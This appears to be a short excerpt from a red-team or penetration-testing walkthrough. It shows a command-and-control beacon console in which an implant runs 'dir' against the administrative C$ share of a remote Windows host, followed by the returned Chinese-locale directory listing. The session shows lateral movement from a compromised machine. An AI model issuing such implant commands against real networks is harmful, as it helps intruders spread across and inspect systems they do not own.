 beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/10/21  11:07    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,092,120,064 可用字节